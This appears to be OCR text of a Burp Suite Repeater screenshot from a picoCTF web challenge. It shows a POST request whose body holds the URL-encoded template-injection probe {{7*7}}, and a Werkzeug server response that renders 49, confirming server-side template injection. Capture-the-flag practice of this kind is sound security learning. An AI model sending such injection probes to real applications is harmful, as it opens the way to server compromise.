 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:51521
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Origin: http://rescued-float.picoctf.net:51521
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://rescued-float.picoctf.net:51521/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 content=%7B%7B7*7%7D%7D++
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 11 Mar 2025 00:52:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
49
</h1>
Search 0 highlights
Done